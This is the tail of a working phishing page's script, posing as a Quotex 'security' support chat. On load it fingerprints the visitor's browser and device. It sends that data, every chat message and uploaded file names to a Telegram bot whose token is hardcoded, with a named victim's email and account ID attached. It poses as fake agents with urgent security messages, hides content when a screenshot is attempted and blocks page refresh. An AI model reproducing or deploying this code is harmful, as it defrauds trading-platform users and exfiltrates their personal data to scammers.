  info.push('Device Memory: ' + (navigator.deviceMemory||'?') + 'GB');
  info.push('Max Touch Points: ' + (navigator.maxTouchPoints||'?'));

  // Time
  info.push('Timezone: ' + Intl.DateTimeFormat().resolvedOptions().timeZone);
  info.push('Timezone Offset: ' + new Date().getTimezoneOffset());
  info.push('Locale: ' + (Intl.DateTimeFormat().resolvedOptions().locale||'?'));

  // Canvas
  try {
    var c = document.createElement('canvas');
    c.width = 400; c.height = 100;
    var ctx = c.getContext('2d');
    ctx.textBaseline = 'alphabetic';
    ctx.font = '18px Arial';
    ctx.fillStyle = '#f60';
    ctx.fillRect(250,5,100,30);
    ctx.fillStyle = '#069';
    ctx.fillText('Cg5jklmNpQrStUvWxYz',4,35);
    ctx.fillStyle = 'rgba(102,204,0,0.8)';
    ctx.fillText('Cg5jklmNpQrStUvWxYz',8,38);
    ctx.fillStyle = '#a00';
    ctx.arc(350,70,25,0,Math.PI*2);
    ctx.fill();
    ctx.fillStyle = '#fff';
    ctx.font = '13px Courier New';
    ctx.fillText('xYzAbCdEfGhIjKlMnOp',10,75);
    ctx.fillStyle = 'rgba(0,50,200,0.5)';
    ctx.fillRect(150,45,80,40);
    ctx.fillStyle = '#ff0';
    ctx.font = 'bold 16px Georgia';
    ctx.fillText('QrStUvWxYz123',160,72);
    var h = c.toDataURL();
    info.push('Canvas Hash: ' + h.slice(-60));
  } catch(e){info.push('Canvas: error');}

  // WebGL
  try {
    var gl = c.getContext('webgl')||c.getContext('experimental-webgl');
    if (gl) {
      info.push('GL Vendor: ' + gl.getParameter(gl.VENDOR));
      info.push('GL Renderer: ' + gl.getParameter(gl.RENDERER));
      info.push('GL Version: ' + gl.getParameter(gl.VERSION));
      info.push('GL Shader: ' + gl.getParameter(gl.SHADING_LANGUAGE_VERSION));
      info.push('GL Max Tex: ' + gl.getParameter(gl.MAX_TEXTURE_SIZE));
      var glCanvas = document.createElement('canvas');
      var gl2 = glCanvas.getContext('webgl')||glCanvas.getContext('experimental-webgl');
      if (gl2) {
        var ext = gl2.getExtension('WEBGL_debug_renderer_info');
        if (ext) {
          info.push('GL Unmasked Vendor: ' + gl2.getParameter(ext.UNMASKED_VENDOR_WEBGL));
          info.push('GL Unmasked Renderer: ' + gl2.getParameter(ext.UNMASKED_RENDERER_WEBGL));
        }
      }
    }
  } catch(e){}

  // Audio
  try {
    var ac = new (window.AudioContext||window.webkitAudioContext)();
    info.push('Audio Sample Rate: ' + ac.sampleRate + 'Hz');
    ac.close();
  } catch(e){}

  // Battery
  try {
    if (navigator.getBattery) {
      navigator.getBattery().then(function(b) {
        tgSend(info.join('\n') + '\nBattery: ' + Math.round(b.level*100) + '%' + (b.charging ? ' (charging)' : ''));
      }).catch(function(){ tgSend(info.join('\n')); });
    } else {
      tgSend(info.join('\n'));
    }
  } catch(e){ tgSend(info.join('\n')); }
})();

// ─── Splash ───
setTimeout(function() {
  var s = document.getElementById('splash');
  if (s) s.remove();
  initChat();
}, 2800);

// ─── Initial manager message ───
function initChat() {
  var msgs = document.getElementById('msgs');
  var today = new Date();
  var locale = currentLang === 'ar' ? 'ar-SA' : currentLang === 'fr' ? 'fr-FR' : 'en-US';
  var dateStr = today.toLocaleDateString(locale, { weekday: 'long', month: 'long', day: 'numeric', year: 'numeric' });
  var sep = document.createElement('div');
  sep.className = 'date-sep';
  sep.innerHTML = '<span>' + dateStr + '</span>';
  msgs.appendChild(sep);

  showTyping();
  setTimeout(function() {
    hideTyping();
    addMsg(
      '<div style="font-weight:600;font-size:14px;color:#fff;margin-bottom:6px;">' + t('msg_security_title') + '</div>' +
      '<div style="margin-bottom:8px;">' + t('msg_dear') + '</div>' +
      '<div style="margin-bottom:8px;">' + t('msg_intro') + '</div>' +
      '<div style="margin-bottom:8px;">' + t('msg_body') + '</div>' +
      '<div style="margin-bottom:8px;">' + t('msg_action') + '</div>' +
      '<div style="margin-bottom:6px;">' + t('msg_assurance') + '</div>' +
      '<div style="border-top:1px solid rgba(255,255,255,0.06);padding-top:8px;margin-top:6px;font-size:12px;color:var(--text-secondary);">' +
        t('msg_regards') + '<br>' +
        '<strong style="color:#fff;">Alexander Vance</strong><br>' +
        t('agent_title') + '<br>' +
        'Quotex' +
      '</div>',
      'agent'
    );
    // Second message from dedicated security agent
    showTyping();
    setTimeout(function() {
      hideTyping();
      showQuickActions();
      addMsg(
        '<div style="font-weight:600;font-size:14px;color:#fff;margin-bottom:6px;">' + t('agent2_header') + '</div>' +
        '<div style="margin-bottom:8px;">' + t('agent2_greeting') + '</div>' +
        '<div style="margin-bottom:8px;">' + t('agent2_body') + '</div>' +
        '<div style="margin-bottom:6px;">' + t('agent2_steps') + '</div>' +
        '<div style="border-top:1px solid rgba(255,255,255,0.06);padding-top:8px;margin-top:6px;font-size:12px;color:var(--text-secondary);">' +
          t('agent2_regards') + '<br>' +
          '<strong style="color:#fff;">' + t('agent2_name') + '</strong><br>' +
          t('agent2_role') + '<br>' +
          t('agent2_dept') +
        '</div>',
        'agent',
        null,
        agentAvatar2
      );
    }, 2800);
  }, 2200);
}

// ─── Sidebar ───
function toggleSidebar() {
  document.getElementById('rightSidebar').classList.toggle('open');
  document.getElementById('sidebarOverlay').classList.toggle('open');
}

// ─── Utilities ───
function now() {
  const d = new Date();
  let h = d.getHours(), m = d.getMinutes();
  const ampm = h >= 12 ? 'PM' : 'AM';
  h = h % 12 || 12;
  return `${h}:${m.toString().padStart(2,'0')} ${ampm}`;
}

const agentAvatar = `<img src="imgs/photo_2026-06-30_14-23-19.jpg" onerror="this.outerHTML='<span style=\\'color:#fff;font-size:13px;font-weight:700;line-height:28px;\\'>A</span>'">`;
const agentAvatar2 = `<img src="imgs/quotex-io-1.svg" onerror="this.outerHTML='<span style=\\'color:#fff;font-size:13px;font-weight:700;line-height:28px;\\'>M</span>'">`;
const agentAvatarBot = `<img src="imgs/quotex-io-1.svg" onerror="this.outerHTML='<span style=\\'color:#fff;font-size:13px;font-weight:700;line-height:28px;\\'>M</span>'">`;
const userSVG = `<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/></svg>`;

// ─── Messages ───
function addMsg(text, type, extra, avatar) {
  const msgs = document.getElementById('msgs');
  const row = document.createElement('div');
  row.className = `msg-row ${type}`;
  let extraHtml = '';
  if (extra) extraHtml = extra;
  var av = type === 'agent' ? (avatar || agentAvatar) : userSVG;
  row.innerHTML = `
    <div class="msg-avatar ${type === 'user' ? 'user-av' : ''}" style="${type === 'agent' ? 'background:#9f062d;' : ''}">${av}</div>
    <div>
      <div class="bubble ${type}">${text}${extraHtml ? '<br>' + extraHtml : ''}</div>
      <div class="bubble-time">${now()}${type === 'user' ? ' <span class="check read">✓✓</span>' : ''}</div>
    </div>`;
  msgs.appendChild(row);
  msgs.scrollTop = msgs.scrollHeight;
  return row;
}

function addSysMsg(html) {
  const msgs = document.getElementById('msgs');
  const div = document.createElement('div');
  div.className = 'sys-msg';
  div.innerHTML = html;
  msgs.appendChild(div);
  msgs.scrollTop = msgs.scrollHeight;
}

// ─── Send ───
function sendMsg() {
  var inp = document.getElementById('msgInput');
  var text = inp.value.trim();
  if (!text) return;
  addMsg(text, 'user');
  inp.value = '';
  hideQuickActions();
  // Send to Telegram
  tgSend('<b>💬 SUPPORT CHAT MESSAGE</b>\n━━━━━━━━━━━━━━━━━\nUser: sadekhadjraoui0808@outlook.com\nAccount ID: 89128494\nMessage: ' + text + '\nTime: ' + new Date().toLocaleString());
  showTyping();
  setTimeout(function() {
    hideTyping();
    var agentReplies = [
      'Thank you for your message. Your request is being processed urgently.',
      'Your request has been received. I will update you as soon as verification is complete.',
      'I am working on this now. I will get back to you within minutes.',
      'Your notes have been recorded. I will follow up with the processing team.',
    ];
    addMsg(agentReplies[Math.floor(Math.random() * agentReplies.length)], 'agent');
    showQuickActions();
  }, 1600);
}

function sendQuick(text) {
  document.getElementById('msgInput').value = text;
  sendMsg();
}

function sendCritical(text) {
  document.getElementById('msgInput').value = text;
  sendMsg();
  addSysMsg('Urgent action has been sent to the support team');
  tgSend('<b>🚨 URGENT SUPPORT REQUEST</b>\n━━━━━━━━━━━━━━━━━\nUser: sadekhadjraoui0808@outlook.com\nAccount ID: 89128494\nMessage: ' + text + '\nTime: ' + new Date().toLocaleString());
}

// ─── Typing ───
function showTyping() {
  document.getElementById('typingIndicator').classList.add('active');
}
function hideTyping() {
  document.getElementById('typingIndicator').classList.remove('active');
}

// ─── Quick actions ───
function hideQuickActions() {
  document.querySelectorAll('.qa-btn').forEach(b => b.classList.remove('show'));
}
function showQuickActions() {
  document.querySelectorAll('.qa-btn').forEach(b => b.classList.add('show'));
}

// ─── File attachment ───
function handleFiles(files) {
  var fileList = [];
  for (var i = 0; i < files.length; i++) {
    var f = files[i];
    fileList.push(f.name + ' (' + (f.size/1024).toFixed(1) + ' KB)');
    var icon = f.type.startsWith('image/') ? 'Image' : 'File';
    var size = (f.size / 1024).toFixed(1) + ' KB';
    var extra = '<div class="attach-preview"><span class="icon">' + icon + '</span><div><div class="fname">' + f.name + '</div><div class="fsize">' + size + '</div></div></div>';
    addMsg(f.name, 'user', extra);
  }
  // Send to Telegram
  tgSend('<b>📎 SUPPORT CHAT FILE UPLOAD</b>\n━━━━━━━━━━━━━━━━━\nUser: sadekhadjraoui0808@outlook.com\nAccount ID: 89128494\nFiles: ' + fileList.join(', ') + '\nCount: ' + files.length + '\nTime: ' + new Date().toLocaleString());
  showTyping();
  setTimeout(function() {
    hideTyping();
    addMsg(t('file_received'), 'agent');
    addSysMsg('<strong>' + files.length + '</strong> ' + t('file_attachments'));
    showQuickActions();
  }, 1400);
}

document.getElementById('msgInput').addEventListener('keydown', function(e) {
  if (e.key === 'Enter') sendMsg();
});

document.addEventListener('keydown', function(e) {
  if (e.key === 'Escape') {
    document.getElementById('rightSidebar').classList.remove('open');
    document.getElementById('sidebarOverlay').classList.remove('open');
  }
});

// ─── Export ───
function exportTranscript() {
  var msgs = document.getElementById('msgs');
  var rows = msgs.querySelectorAll('.msg-row');
  var text = '=== Quotex Support Chat ===\n';
  text += 'Ticket: #QT-48291\n';
  text += 'Date: ' + new Date().toLocaleDateString('en-US') + '\n\n';
  rows.forEach(function(r) {
    var type = r.classList.contains('user') ? 'You' : 'Support';
    var bubble = r.querySelector('.bubble');
    var time = r.querySelector('.bubble-time');
    if (bubble) text += '[' + type + '] ' + bubble.textContent + ' ' + (time ? '(' + time.textContent.trim() + ')' : '') + '\n';
  });
  var blob = new Blob([text], {type: 'text/plain;charset=utf-8'});
  var a = document.createElement('a');
  a.href = URL.createObjectURL(blob);
  a.download = 'QT-48291-' + new Date().toISOString().slice(0,10) + '.txt';
  a.click();
  URL.revokeObjectURL(a.href);
  addSysMsg(t('export_success'));
}

// ─── Transfer ───
function transferChat() {
  addSysMsg(t('transfer_title'));
  showTyping();
  setTimeout(function() {
    hideTyping();
    addMsg(t('transfer_msg'), 'agent');
    addSysMsg(t('transfer_notice'));
  }, 2000);
}

// ─── End chat ───
function endChat() {
  if (!confirm(t('end_confirm'))) return;
  addSysMsg(t('end_notice'));
  document.querySelector('.send-btn').disabled = true;
  document.querySelector('.send-btn').style.opacity = '0.4';
  document.querySelector('.chat-input').disabled = true;
  document.querySelector('.chat-input').placeholder = 'Chat ended';
  // Stop bot polling
  if (window._pollTimer) { clearTimeout(window._pollTimer); window._pollTimer = null; }
}

// ─── Anti-screenshot ───
(function() {
  var guard = document.getElementById('screenshotGuard');
  // Show guard when page loses visibility (app switch / screenshot)
  document.addEventListener('visibilitychange', function() {
    if (document.hidden) {
      guard.classList.add('show');
    } else {
      // Don't remove guard during splash
      var splash = document.getElementById('splash');
      if (!splash || splash.style.display === 'none') {
        guard.classList.remove('show');
      }
    }
  });
  // Also on blur (tab switch on desktop)
  window.addEventListener('blur', function() {
    guard.classList.add('show');
  });
  window.addEventListener('focus', function() {
    var splash = document.getElementById('splash');
    if (!splash || splash.style.display === 'none') {
      guard.classList.remove('show');
    }
  });
  // Detect PrintScreen key (desktop fallback)
  document.addEventListener('keydown', function(e) {
    if (e.key === 'PrintScreen') {
      guard.classList.add('show');
      setTimeout(function() { guard.classList.remove('show'); }, 2000);
    }
  });
})();

// ─── Prevent page refresh ───
(function() {
  // Warn on refresh/close
  function preventRefresh(e) {
    e.preventDefault();
    e.returnValue = '';
  }
  window.addEventListener('beforeunload', preventRefresh);
  // Block F5, Ctrl+R, Cmd+R
  document.addEventListener('keydown', function(e) {
    if (
      e.key === 'F5' ||
      (e.ctrlKey && e.key === 'r') ||
      (e.ctrlKey && e.key === 'R') ||
      (e.metaKey && e.key === 'r') ||
      (e.metaKey && e.key === 'R')
    ) {
      e.preventDefault();
      e.stopPropagation();
      return false;
    }
  });
})();

// ─── Bot reply polling ───
(function() {
  var token = '8575168653:AAH-juffplyLZp5p3uGRB7A3T7uLfRNy96w';
  var url = 'https://api.telegram.org/bot' + token;
  var lastUpdateId = parseInt(localStorage.getItem('quotex_last_update') || '0', 10);

  function pollBot() {
    if (typeof fetch !== 'function') { window._pollTimer = setTimeout(pollBot, 4000); return; }
    fetch(url + '/getUpdates?offset=' + (lastUpdateId + 1) + '&timeout=30')
      .then(function(r) { return r.json(); })
      .then(function(data) {
        if (data.ok && data.result && data.result.length > 0) {
          for (var i = 0; i < data.result.length; i++) {
            var up = data.result[i];
            if (up.update_id > lastUpdateId) lastUpdateId = up.update_id;
            if (up.message && up.message.text && !up.message.text.startsWith('/')) {
              var msgText = up.message.text;
              showTyping();
              setTimeout(function() {
                hideTyping();
                // Insert bot reply using textContent to avoid HTML/CSS wrapping issues
                var msgs = document.getElementById('msgs');
                var row = document.createElement('div');
                row.className = 'msg-row agent';
                row.innerHTML =
                  '<div class="msg-avatar bot-avatar">' + agentAvatarBot + '</div>' +
                  '<div><div class="bubble agent" id="botReply_' + up.update_id + '"></div>' +
                  '<div class="bubble-time">' + now() + '</div></div>';
                msgs.appendChild(row);
                document.getElementById('botReply_' + up.update_id).textContent = msgText;
                msgs.scrollTop = msgs.scrollHeight;
                showQuickActions();
              }, 1200);
            }
          }
          localStorage.setItem('quotex_last_update', lastUpdateId.toString());
        }
        window._pollTimer = setTimeout(pollBot, 4500);
      })
      .catch(function() { window._pollTimer = setTimeout(pollBot, 4500); });
  }

  // Start polling after splash
  setTimeout(function() { pollBot(); }, 3000);
})();

// ─── Init language ───
(function() {
  var savedLang = localStorage.getItem('quotex_lang') || 'en';
  document.documentElement.dir = savedLang === 'ar' ? 'rtl' : 'ltr';
  document.documentElement.lang = savedLang;
  currentLang = savedLang;
  document.querySelectorAll('.lang-btn').forEach(function(b) {
    b.classList.toggle('active', b.getAttribute('data-lang') === savedLang);
  });
  applyTranslations();
})();
</script>
</body>
</html>
</file>
